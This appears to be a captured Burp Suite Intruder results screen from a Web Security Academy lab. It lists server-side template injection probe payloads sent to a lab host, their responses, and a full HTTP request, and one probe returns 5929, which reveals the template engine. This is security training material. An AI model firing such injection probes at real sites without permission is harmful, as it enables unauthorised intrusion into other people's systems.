 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length <div> Comment
4 ${77*77} 200 625 10658 ${77*77}
5 ${{77*77}} 200 625 10660 ${{77*77}}
6 #{77*77} 200 375 10658 #{77*77}
7 [[77*77]] 200 626 10659 [[77*77]]
8 {{=77*77}} 200 564 10660 {{=77*77}}
9 [[${77*77}]] 200 579 10662 [[${77*77}]]
10 <%=77*77%> 200 324 10654 5929
11 ${xyz|77*77} 200 286 10662 ${xyz|77*77}
12 #set($x=77*77)${x} 200 423 10668 #set($x=77*77)${x}
13 @(77*77) 200 400 10658 @(77*77)
14 <p th:text='${#ctx.getClass()}'></p> 200 459 10708 &lt;p th:text=&apos;${#ctx.getClass()}&...
15 ${#ctx.getClass()} 200 446 10668 ${#ctx.getClass()}
Request Response
Pretty Raw Hex Hackvertor \n
GET /?message=%3c%%3d77%2a77%%3e HTTP/2
Host: 0afa007903e97d9f82427405006000a6.web-security-academy.net
Cookie: session=
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer: https://0afa007903e97d9f82427405006000a6.web-security-academy.net/
Accept-Encoding: gzip, deflate, br